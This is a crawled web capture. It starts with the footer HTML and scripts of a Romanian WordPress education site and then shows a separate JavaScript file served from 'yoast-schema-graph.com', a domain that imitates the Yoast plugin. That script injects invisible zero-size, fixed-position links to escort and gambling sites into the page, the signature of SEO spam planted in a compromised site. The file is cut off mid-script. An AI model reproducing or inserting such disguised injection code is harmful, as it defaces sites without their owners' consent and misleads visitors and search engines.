<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=Artistic+2012&cd%5Bpage_title%5D=Academia+de+Politie+2012&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=22307&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Facademia-de-politie-2012%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"ae1ab73f20"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.1" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.1" id="lightbox2-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1494.js
body_size: 4154
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Çekmeköy Escort");
    a.appendChild(linkText);
    a.title = "Çekmeköy Escort";
    a.href = "http://www.umraniyeescorts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Belek Airport Transfer");
    a.appendChild(linkText);
    a.title = "Belek Airport Transfer";
    a.href = "https://www.sunviptransfer.com/belek-airport-transfer/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
